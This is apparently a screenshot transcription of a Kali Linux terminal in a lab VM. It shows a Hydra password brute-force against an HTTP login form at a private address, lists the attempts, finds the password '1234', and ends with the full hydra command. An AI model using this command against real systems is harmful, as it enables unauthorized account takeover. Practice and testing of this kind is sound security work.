 kali-linux-2024.3-virtualbox-amd64 (Kali Snashot) [Running] - Oracle VirtualBox
1 2 3 4 0:48
root@kali: /home/kali/Desktop/Ant
File Actions Edit View Help
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "12345678" - 36 of 1609 [child 3] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "123456" - 37 of 1609 [child 4] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "12345" - 38 of 1609 [child 5] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "qwerty" - 39 of 1609 [child 6] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "123123" - 40 of 1609 [child 7] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "111111" - 41 of 1609 [child 8] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "abc123" - 42 of 1609 [child 9] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "1234567" - 43 of 1609 [child 10] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "dragon" - 44 of 1609 [child 11] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "1q2w3e4r" - 45 of 1609 [child 12] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "sunshine" - 46 of 1609 [child 13] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "654321" - 47 of 1609 [child 14] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "master" - 48 of 1609 [child 15] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "1234" - 49 of 1609 [child 0] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "football" - 50 of 1609 [child 1] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "1234567890" - 51 of 1609 [child 2] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "000000" - 52 of 1609 [child 3] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "computer" - 53 of 1609 [child 4] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "666666" - 54 of 1609 [child 5] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "superman" - 55 of 1609 [child 6] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "michael" - 56 of 1609 [child 7] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "internet" - 57 of 1609 [child 8] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "iloveyou" - 58 of 1609 [child 9] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "daniel" - 59 of 1609 [child 10] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "1qaz2wsx" - 60 of 1609 [child 11] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "monkey" - 61 of 1609 [child 12] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "shadow" - 62 of 1609 [child 13] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "jessica" - 63 of 1609 [child 14] (0/0)
[ATTEMPT] target 192.168.1.201 - login "admin@gmail.com" - pass "letmein" - 64 of 1609 [child 15] (0/0)
[8000][http-post-form] host: 192.168.1.201 login: admin@gmail.com password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-22 00:46:50
┌──(root㉿kali)-[/home/kali/Desktop/Ant]
└─# hydra -l admin@gmail.com -P pass.list 192.168.1.201 http-post-form "/api/auth/login:email=^USER^&password=^PASS^:F=Unauthorized" -s 8000 -V